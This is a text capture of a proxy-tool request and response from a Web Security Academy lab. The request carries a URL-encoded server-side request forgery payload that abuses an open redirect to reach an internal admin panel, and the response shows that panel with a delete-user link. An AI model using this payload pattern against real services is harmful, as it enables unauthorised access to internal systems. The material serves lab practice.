 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0ae8000a032748ebc12e083600260006.web-security-academy.net
3 Cookie: session=o3fhBGfNseGN9PkkM5jDwq44nAPS4yLl
4 Content-Length: 110
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae8000a032748ebc12e083600260006.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae8000a032748ebc12e083600260006.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=%2fproduct%2fnextProduct%3fcurrentProductId%3d1%26path%3dhttp%253a%2f%2f192.168.0.12%253a8080%2fadmin
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="
/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete